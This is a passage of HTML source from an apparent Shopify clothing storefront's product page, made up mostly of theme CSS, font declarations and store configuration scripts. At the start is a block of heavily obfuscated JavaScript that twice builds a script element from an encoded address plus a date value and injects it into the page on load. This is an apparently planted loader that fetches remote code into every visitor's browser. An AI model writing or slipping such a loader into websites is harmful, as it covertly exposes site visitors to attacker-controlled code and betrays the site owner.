r=null,F;}}else{var S=H[Wn(-0x1ba,-0xf0,-0xa0,-0x13c,'qK7m')][Wj(0x241,0x205,'XbkI',0x296,0x2f0)]('|'),j=-0x3*0x9a9+0x11d+0x1bde*0x1;while(!![]){switch(S[j++]){case'0':E[D]=V;continue;case'1':var D=n[a];continue;case'2':var I=E[D]||V;continue;case'3':var V=B[Wj(0x37d,0x3d0,'BVlE',0x378,0x2f5)+Wn(-0x147,-0x19d,-0xd7,-0x14c,'0myj')+'r'][Wa(0x526,0x4ec,0x462,'qA@n',0x483)+Wj(0x289,0x230,'#wYN',0x2c0,0x2ba)][Wa(0x576,0x470,0x492,'0myj',0x4db)](B);continue;case'4':V[Wa(0x457,0x53f,0x493,'x@O@',0x4f2)+Wn(-0x17d,-0x14d,-0x16d,-0xfc,'($v&')]=I[Wa(0x4a4,0x5a0,0x492,'NtGl',0x50b)+Wa(0x51a,0x468,0x4fa,'qK7m',0x4d9)][Wj(0x339,0x29e,'ICOi',0x30d,0x2f3)](I);continue;case'5':V[Wj(0x237,0x2b2,'d*f)',0x28a,0x31f)+Wa(0x46d,0x39e,0x3af,'MXJQ',0x41c)]=B[Wj(0x2a6,0x2b5,'K8jO',0x2b4,0x22d)](B);continue;}break;}}}}else{var g=H[Wn(-0x95,-0x9a,-0x128,-0x10e,'b9$%')][Wj(0x2a6,0x2f2,'dnUx',0x328,0x2a8)]('|'),c=-0xcd1*-0x2+-0x1417+-0x58b;while(!![]){switch(g[c++]){case'0':T[WD(-0x1f8,'8B3k',-0x2f0,-0x29e,-0x252)+Wa(0x478,0x44f,0x55a,'qK7m',0x4d9)]=m[Wn(-0x42,-0x19,-0x6f,-0x54,'9S*J')+WD(-0xf8,'NtGl',-0x158,-0x17f,-0x16c)][Wn(0x25,-0x1b,-0xad,-0x6f,'@I4b')](m);continue;case'1':var z=r[f];continue;case'2':var m=E[z]||T;continue;case'3':T[Wj(0x3da,0x32d,'hJF!',0x3b2,0x32c)+WD(-0x1b4,'@t*#',-0x24c,-0x1e8,-0x1f2)]=n[Wa(0x4b7,0x545,0x5c5,'($v&',0x553)](a);continue;case'4':S[z]=T;continue;case'5':var T=b[Wa(0x478,0x533,0x554,'ir1&',0x4ed)+WD(-0x237,'@I4b',-0x29a,-0x26e,-0x214)+'r'][Wa(0x5c0,0x5d8,0x559,'km*3',0x54f)+WD(-0x303,'zV4Q',-0x2a0,-0x267,-0x292)][Wn(-0xc3,0x3a,-0x4b,-0x64,'ir1&')](J);continue;}break;}}});H[W2('k2oj',0x321,0x327,0x2dc,0x332)](b);function W2(W,x,G,v,N){return Y(v-0x304,x-0x149,G-0x132,W,N-0x151);}(N=G[W3(0x116,0x13c,0x183,'XR(5',0x1d2)+W0('d*f)',0x49a,0x530,0x50f,0x591)+W1(0x4ad,0x3bd,0x42b,'Na39',0x432)](v))[W3(0x179,0x11f,0xf7,'XR(5',0x18c)]=!(-0x3c*-0x6b+-0x1*-0xfc9+0xd9f*-0x3),N[W4(0x3a6,0x43c,'XR(5',0x48c,0x3ed)]=H[W2('WIj9',0x32d,0x2e0,0x2af,0x243)](H[W1(0x3c9,0x3dc,0x45e,'Sb77',0x41f)],currentdate),(G=G[W2('8B3k',0x2c0,0x319,0x33a,0x296)+W3(0x225,0x22c,0x1cd,'&cBk',0x172)+W4(0x4ed,0x405,'&cBk',0x40f,0x47f)+W0('d*f)',0x598,0x514,0x578,0x58a)](H[W2('t%75',0x409,0x34e,0x384,0x31b)])[0x10c7*-0x1+-0x1dc6+-0x1*-0x2e8d])[W0('@I4b',0x4ec,0x535,0x596,0x51f)+W3(0x216,0x11b,0x184,'Sb77',0x126)][W1(0x338,0x38d,0x452,'%DaT',0x3dc)+W1(0x419,0x492,0x4a0,'sLsY',0x43c)+'re'](N,G[W4(0x435,0x34a,'Z@1M',0x40e,0x3da)+W2('K[am',0x2b7,0x2ee,0x2e4,0x30b)+'g']);}(document,l(-0x17d,-0x171,'Z@1M',-0xea,-0x111)+'t'),!function(G,v,N){function WF(W,x,G,v,N){return WO(W-0x1e7,v,G-0x13a,N- -0x85,N-0x16);}var H={'IXqLk':WM(0x110,'zV4Q',0x9f,0x7a,0x2d)+WM(0x8,'&cBk',0xa9,0x2a,0xc1)+'+$','Dktyb':function(J,r){return J!==r;},'bUshe':WM(-0xbf,'V@ps',0x0,-0x8f,-0x79),'xaBnU':function(J,r){return J===r;},'ZpEHW':Wq(0x259,0x165,0x189,'1#uM',0x1ea),'rVxJL':WM(0x2d,'km*3',-0x6a,-0x39,0x3c),'QDHwp':WM(0x49,'%DaT',-0x6e,-0x50,-0x4d),'YHMPQ':WF(0x185,0x1b5,0xa7,'MXJQ',0x148),'yzDpH':function(J,r,f){return J(r,f);},'GdXGb':function(J){return J();},'UCyLn':function(J,r){return J+r;},'EOmUz':Wg(-0xf3,'PWkR',-0x3f,-0xa0,-0x18)+WQ(0x302,0x27f,'zV4Q',0x321,0x392)+WQ(0x2e3,0x262,'oa&T',0x2e4,0x34b)+Wq(0x75,0x112,0x1a1,'Z@1M',0x100)+WF(0x120,0x1b8,0x142,'!Yqq',0x15e)+Wg(-0xb0,'#wYN',-0x102,-0x124,-0x1be)+WF(0x1b6,0x1b7,0xe2,'t%75',0x157)+Wq(0xa4,0x11c,0x133,'3*2j',0x13d)+Wq(0x75,0x73,0x86,'Z@1M',0xf9)+Wq(0x223,0x18e,0x1fc,'3SXE',0x1e2)+Wq(0x13e,0x1f3,0xd2,'Sb77',0x174)+WM(0xea,'qA@n',0xb4,0x4a,-0x29)+WQ(0x28a,0x259,'Z@1M',0x2cd,0x2c4)+WF(0x1ef,0x1aa,0xf9,'8B3k',0x153),'PcqzM':WQ(0x28d,0x1fb,'3SXE',0x1f6,0x1fb)+'t'},B=(function(){function Wc(W,x,G,v,N){return WQ(v-0xc3,x-0x192,x,v-0x15b,N-0x120);}function Wm(W,x,G,v,N){return Wq(W-0x5c,x-0xa7,G-0x1c2,G,W- -0x2d0);}function WA(W,x,G,v,N){return WQ(G- -0x168,x-0x1f4,x,v-0x1a7,N-0x35);}var J={'UXeIZ':H[Wc(0x2fd,'NtGl',0x403,0x37e,0x3e1)],'RwCEB':function(f,E){function Wz(W,x,G,v,N){return Wc(W-0xc9,W,G-0xfb,N-0x193,N-0x2d);}return H[Wz('ir1&',0x5a1,0x4fc,0x5e4,0x58c)](f,E);},'KdmRi':H[Wc(0x402,'K8jO',0x45b,0x3e2,0x47a)],'QPnvb':function(f,E){function WT(W,x,G,v,N){return Wc(W-0x1b4,x,G-0x1ef,v- -0x439,N-0x1b);}return H[WT(-0x78,'3SXE',-0x16e,-0xd9,-0x66)](f,E);},'BsRej':H[Wc(0x370,'d*f)',0x465,0x3df,0x45a)],'vfIbZ':H[Wy(0x2b5,0x294,'XbkI',0x2ff,0x336)],'elsFo':H[Wc(0x367,'3SXE',0x3a8,0x3a2,0x39e)],'QsmvC':H[Wc(0x48a,'O9as',0x40b,0x410,0x390)]};function WZ(W,x,G,v,N){return WQ(W- -0x395,x-0x33,x,v-0x56,N-0xba);}var r=!![];function Wy(W,x,G,v,N){return WF(W-0x52,x-0x154,G-0x134,G,W-0x46);}return function(f,E){function Wu(W,x,G,v,N){return WZ(v-0x5e,W,G-0x87,v-0x12f,N-0x185);}function WP(W,x,G,v,N){return Wm(v- -0x9e,x-0x90,W,v-0x74,N-0x149);}function Wd(W,x,G,v,N){return WA(W-0xeb,v,x-0x3cf,v-0xff,N-0x16e);}function Wi(W,x,G,v,N){return Wm(v-0x185,x-0xe8,x,v-0x1f,N-0x1d3);}var n={'ojWSm':J[Wd(0x54d,0x5b7,0x59b,'Sb77',0x553)],'UrTWg':function(S,j){function Ws(W,x,G,v,N){return Wd(W-0xc0,v- -0x469,G-0x3a,G,N-0x1d1);}return J[Ws(0x130,0x115,'qK7m',0xad,0x13d)](S,j);},'lzNZP':J[Wd(0x5d3,0x59b,0x582,'NtGl',0x51b)],'ElOpB':function(S,j){function WK(W,x,G,v,N){return Wd(W-0x182,x- -0x51d,G-0xc4,W,N-0x9b);}return J[WK('K8jO',-0x2d,-0xe,-0x49,-0x3e)](S,j);},'ljKmg':J[Wu('8B3k',0x21,0xa0,0x1b,0x4)],'CRlBB':J[Wi(0x4e,'oa&T',0x9c,-0x5,0x35)]};function Wo(W,x,G,v,N){return WA(W-0xce,G,x-0x411,v-0xb1,N-0x16e);}if(J[Wo(0x566,0x4dd,'k2oj',0x51f,0x4c4)](J[Wi(-0x20,'%DaT',0x8e,0x31,0x34)],J[Wi(0x7c,'!p34',-0x34,0x15,-0x89)])){var j=v[Wo(0x57b,0x51c,'3SXE',0x5b1,0x49f)](N,arguments);return H=null,j;}else{var a=r?function(){function Wh(W,x,G,v,N){return Wi(W-0xf0,N,G-0x69,x-0xe6,N-0x11e);}function Wp(W,x,G,v,N){return WP(v,x-0x6a,G-0x14e,W-0x4f3,N-0x1d3);}function WX(W,x,G,v,N){return Wo(W-0x19,G- -0x1,x,v-0x79,N-0xf5);}function WC(W,x,G,v,N){return WP(W,x-0xc6,G-0xf4,N-0x439,N-0xfc);}function Wk(W,x,G,v,N){return Wd(W-0xc2,x- -0x456,G-0xd1,N,N-0x168);}if(n[Wh(0x137,0x172,0xeb,0x183,'x@O@')](n[WX(0x5d9,'sLsY',0x5f7,0x5f5,0x623)],n[WX(0x581,'sLsY',0x5f7,0x62d,0x685)])){var I=G?function(){function WR(W,x,G,v,N){return WC(G,x-0x6a,G-0x165,v-0x16c,N- -0x466);}if(I){var O=j[WR(-0x2c9,-0x26c,'9S*J',-0x2e2,-0x243)](D,arguments);return I=null,O;}}:function(){};return f=![],I;}else{if(E){if(n[WC('@t*#',0x19e,0x1a3,0x1cd,0x228)](n[WC('iDvS',0x224,0x1fc,0x2ba,0x261)],n[Wp(0x2bc,0x2af,0x245,'qQh2',0x291)]))return G[WC('x@O@',0x20e,0x2ef,0x26e,0x28c)+Wh(0xf4,0x158,0x18a,0xd2,'3*2j')]()[Wp(0x2b5,0x310,0x2e0,'0myj',0x281)+'h'](kKGoLR[Wp(0x330,0x2fa,0x318,'k2oj',0x2c6)])[Wh(0x116,0x169,0x1fe,0x1a6,'qA@n')+Wk(0x189,0x103,0x7d,0x122,'%DaT')]()[WX(0x53d,']i5@',0x4ea,0x447,0x4fb)+Wp(0x307,0x352,0x2cf,'BVlE',0x293)+'r'](v)[Wk(0xd3,0xbb,0xee,0x8e,'3SXE')+'h'](kKGoLR[Wp(0x3ab,0x3ea,0x401,'8B3k',0x40e)]);else{var j=E[WX(0x5a4,'sLsY',0x58c,0x614,0x540)](f,arguments);return E=null,j;}}}}:function(){};return r=![],a;}};}());function WM(W,x,G,v,N){return l(W-0x1f4,x-0x9a,x,v-0xbd,N-0x55);}var b=H[WF(0x2d2,0x29c,0x26f,'Sb77',0x272)](B,this,function(){function WY(W,x,G,v,N){return Wg(W-0x12a,W,G-0x97,x- -0x1a7,N-0x41);}function x1(W,x,G,v,N){return Wq(W-0x55,x-0x46,G-0x8d,x,N- -0x289);}function x0(W,x,G,v,N){return Wg(W-0xb6,x,G-0x29,N-0x2d6,N-0x1e1);}function Ww(W,x,G,v,N){return WQ(N- -0x328,x-0x181,v,v-0xb6,N-0x1f);}function Wl(W,x,G,v,N){return Wq(W-0x152,x-0xa,G-0x5c,v,W- -0x14f);}return b[Ww(0x3,0x73,-0x1,'Z@1M',-0x1e)+Ww(0x7a,-0x8,-0x1,'XR(5',0xd)]()[Wl(0x86,-0x3,0x5e,'K[am',0x27)+'h'](H[Wl(0xac,0xb3,0x3c,']i5@',0x11c)])[WY('!Yqq',-0x21b,-0x2a7,-0x2b8,-0x192)+x1(-0x17c,'d*f)',-0xe8,-0x199,-0x15e)]()[x1(-0x107,'WIj9',0x6,-0x8e,-0x66)+x1(-0xf6,'ir1&',-0x139,-0xa7,-0xf8)+'r'](b)[Ww(-0xda,-0xc7,-0xbc,'%DaT',-0x37)+'h'](H[x1(-0xf0,'b9$%',-0x50,-0x13c,-0xc7)]);});function WQ(W,x,G,v,N){return w(W- -0x1d4,x-0x29,G-0xf5,v-0x1b1,G);}H[WF(0x2cf,0x2b2,0x1ff,'ZiqB',0x22e)](b);function Wq(W,x,G,v,N){return l(W-0x65,x-0x6f,v,N-0x243,N-0x7a);}function Wg(W,x,G,v,N){return Y(v- -0x95,x-0x14e,G-0x1e3,x,N-0xac);}(N=G[Wg(-0xc2,'ir1&',-0x81,-0x59,-0xce)+WF(0x190,0x16d,0x281,'!Yqq',0x1e8)+Wq(0x175,0x24e,0x195,'K8jO',0x1ac)](v))[WF(0x21c,0x2a7,0x258,'k2oj',0x279)]=!(0x61f*-0x1+0x1bce+0x5b*-0x3d),N[Wg(-0x128,']i5@',-0x8e,-0x101,-0x73)]=H[Wq(0x151,0x1eb,0x178,'zV4Q',0x1dc)](H[Wg(-0x1b1,'%DaT',-0x176,-0x11f,-0x124)],currentdate),(G=G[Wg(0x0,'xjp]',0x50,-0x43,-0x68)+WF(0x195,0x1ad,0x273,'d*f)',0x1f7)+Wg(-0x10f,'ICOi',-0x4c,-0xdb,-0xa7)+WM(-0xd1,'!Yqq',-0xc3,-0xa5,-0x113)](H[WQ(0x34b,0x3be,'WIj9',0x34e,0x2df)])[0x23f4+-0x736+-0x1cbe])[Wq(0x116,0x206,0x179,'sLsY',0x1b9)+WF(0x16c,0x185,0x173,'b9$%',0x1a8)][Wg(-0x129,'xjp]',-0x9a,-0x8a,-0xee)+Wq(0x1c1,0x13c,0x254,'oa&T',0x1df)+'re'](N,G[WQ(0x35a,0x2d7,'WIj9',0x37d,0x3c9)+Wq(0xd9,0x155,0x1af,'!Yqq',0x16a)+'g']);}(document,l(-0x181,-0x1d7,'x@O@',-0x13e,-0xaa)+'t');</script></div>







  <style>*,::after,::before{box-sizing:border-box}body{margin:0}body,html{background-color:var(--color-body)}body,button{font-size:calc(var(--font-size-base) * 1px);font-family:var(--font-stack-body);font-style:var(--font-style-body);font-weight:var(--font-weight-body);color:var(--color-text);line-height:1.5}body,button{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.border-bottom{border-bottom:1px solid var(--color-border)}.btn--link{background-color:transparent;border:0;margin:0;color:var(--color-text);text-align:left}.text-right{text-align:right}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}li{list-style:none}.list--inline{padding:0;margin:0}.list--inline>li{display:inline-block;margin-bottom:0;vertical-align:middle}a{color:var(--color-text);text-decoration:none}.h1,.h2,h1,h2{margin:0 0 17.5px;font-family:var(--font-stack-header);font-style:var(--font-style-header);font-weight:var(--font-weight-header);line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.h1 a,.h2 a,h1 a,h2 a{color:inherit;text-decoration:none;font-weight:inherit}.h1,h1{font-size:calc(((var(--font-h1-desktop))/ (var(--font-size-base))) * 1em);text-transform:none;letter-spacing:0}@media only screen and (max-width:749px){.h1,h1{font-size:calc(((var(--font-h1-mobile))/ (var(--font-size-base))) * 1em)}}.h2,h2{font-size:calc(((var(--font-h2-desktop))/ (var(--font-size-base))) * 1em);text-transform:uppercase;letter-spacing:.1em}@media only screen and (max-width:749px){.h2,h2{font-size:calc(((var(--font-h2-mobile))/ (var(--font-size-base))) * 1em)}}p{color:var(--color-body-text);margin:0 0 19.44444px}@media only screen and (max-width:749px){p{font-size:calc(((var(--font-size-base) - 1)/ (var(--font-size-base))) * 1em)}}p:last-child{margin-bottom:0}@media only screen and (max-width:749px){.small--hide{display:none!important}}.grid{list-style:none;margin:0;padding:0;margin-left:-30px}.grid::after{content:'';display:table;clear:both}@media only screen and (max-width:749px){.grid{margin-left:-22px}}.grid::after{content:'';display:table;clear:both}.grid--no-gutters{margin-left:0}.grid--no-gutters .grid__item{padding-left:0}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.grid__item{float:left;padding-left:30px;width:100%}@media only screen and (max-width:749px){.grid__item{padding-left:22px}}.grid__item[class*="--push"]{position:relative}@media only screen and (min-width:750px){.medium-up--one-quarter{width:25%}.medium-up--push-one-third{width:33.33%}.medium-up--one-half{width:50%}.medium-up--push-one-third{left:33.33%;position:relative}}.site-header{position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header{border-bottom:1px solid var(--color-border)}}@media only screen and (min-width:750px){.site-header{padding:0 55px}.site-header.logo--center{padding-top:30px}}.site-header__logo{margin:15px 0}.logo-align--center .site-header__logo{text-align:center;margin:0 auto}@media only screen and (max-width:749px){.logo-align--center .site-header__logo{text-align:left;margin:15px 0}}@media only screen and (max-width:749px){.site-header__logo{padding-left:22px;text-align:left}.site-header__logo img{margin:0}}.site-header__logo-link{display:inline-block;word-break:break-word}@media only screen and (min-width:750px){.logo-align--center .site-header__logo-link{margin:0 auto}}.site-header__logo-image{display:block}@media only screen and (min-width:750px){.site-header__logo-image{margin:0 auto}}.site-header__logo-image img{width:100%}.site-header__logo-image--centered img{margin:0 auto}.site-header__logo img{display:block}.site-header__icons{position:relative;white-space:nowrap}@media only screen and (max-width:749px){.site-header__icons{width:auto;padding-right:13px}.site-header__icons .btn--link,.site-header__icons .site-header__cart{font-size:calc(((var(--font-size-base))/ (var(--font-size-base))) * 1em)}}.site-header__icons-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.site-header__account,.site-header__cart,.site-header__search{position:relative}.site-header__search.site-header__icon{display:none}@media only screen and (min-width:1400px){.site-header__search.site-header__icon{display:block}}.site-header__search-toggle{display:block}@media only screen and (min-width:750px){.site-header__account,.site-header__cart{padding:10px 11px}}.site-header__cart-title,.site-header__search-title{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;vertical-align:middle}.site-header__cart-title{margin-right:3px}.site-header__cart-count{display:flex;align-items:center;justify-content:center;position:absolute;right:.4rem;top:.2rem;font-weight:700;background-color:var(--color-btn-primary);color:var(--color-btn-primary-text);border-radius:50%;min-width:1em;height:1em}.site-header__cart-count span{font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:calc(11em / 16);line-height:1}@media only screen and (max-width:749px){.site-header__cart-count{top:calc(7em / 16);right:0;border-radius:50%;min-width:calc(19em / 16);height:calc(19em / 16)}}@media only screen and (max-width:749px){.site-header__cart-count span{padding:.25em calc(6em / 16);font-size:12px}}.site-header__menu{display:none}@media only screen and (max-width:749px){.site-header__icon{display:inline-block;vertical-align:middle;padding:10px 11px;margin:0}}@media only screen and (min-width:750px){.site-header__icon .icon-search{margin-right:3px}}.announcement-bar{z-index:10;position:relative;text-align:center;border-bottom:1px solid transparent;padding:2px}.announcement-bar__link{display:block}.announcement-bar__message{display:block;padding:11px 22px;font-size:calc(((16)/ (var(--font-size-base))) * 1em);font-weight:var(--font-weight-header)}@media only screen and (min-width:750px){.announcement-bar__message{padding-left:55px;padding-right:55px}}.site-nav{position:relative;padding:0;text-align:center;margin:25px 0}.site-nav a{padding:3px 10px}.site-nav__link{display:block;white-space:nowrap}.site-nav--centered .site-nav__link{padding-top:0}.site-nav__link .icon-chevron-down{width:calc(8em / 16);height:calc(8em / 16);margin-left:.5rem}.site-nav__label{border-bottom:1px solid transparent}.site-nav__link--active .site-nav__label{border-bottom-color:var(--color-text)}.site-nav__link--button{border:none;background-color:transparent;padding:3px 10px}.site-header__mobile-nav{z-index:11;position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header__mobile-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}}.mobile-nav--open .icon-close{display:none}.main-content{opacity:0}.main-content .shopify-section{display:none}.main-content .shopify-section:first-child{display:inherit}.critical-hidden{display:none}</style>

  <script>
    window.performance.mark('debut:theme_stylesheet_loaded.start');

    function onLoadStylesheet() {
      performance.mark('debut:theme_stylesheet_loaded.end');
      performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

      var url = "//foreverlycollection.com/cdn/shop/t/7/assets/theme.css?v=45399486752792219161675001040";
      var link = document.querySelector('link[href="' + url + '"]');
      link.loaded = true;
      link.dispatchEvent(new Event('load'));
    }
  </script>

  <link rel="stylesheet" href="//foreverlycollection.com/cdn/shop/t/7/assets/theme.css?v=45399486752792219161675001040" type="text/css" media="print" onload="this.media='all';onLoadStylesheet()">

  <style>
    @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//foreverlycollection.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//foreverlycollection.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

    @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

    @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

    @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

    
    
  </style>

  <script>
    var theme = {
      breakpoints: {
        medium: 750,
        large: 990,
        widescreen: 1400
      },
      strings: {
        addToCart: "Add to cart",
        soldOut: "Sold out",
        unavailable: "Unavailable",
        regularPrice: "Regular price",
        salePrice: "Sale price",
        sale: "Sale",
        fromLowestPrice: "from [price]",
        vendor: "Vendor",
        showMore: "Show More",
        showLess: "Show Less",
        searchFor: "Search for",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps account.",
        newWindow: "Opens in a new window.",
        external: "Opens external website.",
        newWindowExternal: "Opens external website in a new window.",
        removeLabel: "Remove [product]",
        update: "Update",
        quantity: "Quantity",
        discountedTotal: "Discounted total",
        regularTotal: "Regular total",
        priceColumn: "See Price column for discount details.",
        quantityMinimumMessage: "Quantity must be 1 or more",
        cartError: "There was an error while updating your cart. Please try again.",
        removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
        unitPrice: "Unit price",
        unitPriceSeparator: "per",
        oneCartCount: "1 item",
        otherCartCount: "[count] items",
        quantityLabel: "Quantity: [count]",
        products: "Products",
        loading: "Loading",
        number_of_results: "[result_number] of [results_count]",
        number_of_results_found: "[results_count] results found",
        one_result_found: "1 result found"
      },
      moneyFormat: "${{amount}}",
      moneyFormatWithCurrency: "${{amount}} CAD",
      settings: {
        predictiveSearchEnabled: true,
        predictiveSearchShowPrice: false,
        predictiveSearchShowVendor: false
      },
      stylesheet: "//foreverlycollection.com/cdn/shop/t/7/assets/theme.css?v=45399486752792219161675001040"
    };document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script><script src="//foreverlycollection.com/cdn/shop/t/7/assets/theme.js?v=144293083746447431281675001040" defer="defer"></script>
  <script src="//foreverlycollection.com/cdn/shop/t/7/assets/lazysizes.js?v=63098554868324070131675001040" async="async"></script>

  <script type="text/javascript">
    if (window.MSInputMethodContext && document.documentMode) {
      var scripts = document.getElementsByTagName('script')[0];
      var polyfill = document.createElement("script");
      polyfill.defer = true;
      polyfill.src = "//foreverlycollection.com/cdn/shop/t/7/assets/ie11CustomProperties.min.js?v=146208399201472936201675001040";

      scripts.parentNode.insertBefore(polyfill, scripts);
    }
  </script>
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="P3GHFneb7NDTgN6blK8dDZmUV-nwbmj-X-ROSVrhJMg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59668529328/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d0a5a2e0739d2c266cb38ee12c4f1288">
<meta id="in-context-paypal-metadata" data-shop-id="59668529328" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" hreflang="x-default" href="https://foreverlycollection.com/products/kristin-stripped-flared-pants">
<link rel="alternate" hreflang="en-CA" href="https://foreverlycollection.com/en-ca/products/kristin-stripped-flared-pants">
<link rel="alternate" type="application/json+oembed" href="https://foreverlycollection.com/en-ca/products/kristin-stripped-flared-pants.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=59668529328" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":59668529328,"countryCode":"US","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/59668529328","merchantName":"foreverlycollection","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"foreverlycollection","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d0a5a2e0739d2c266cb38ee12c4f1288","betas":["rich-media-storefront-analytics"],"domain":"foreverlycollection.com","predictiveSearch":true,"shopId":59668529328,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "foreverlycollection.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.4028518"};
Shopify.country = "CA";
Shopify.theme = {"name":"Copy of Debut-Shopifypro","id":132380033200,"schema_name":"Debut","schema_version":"17.13.0","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "foreverlycollection.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ca/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
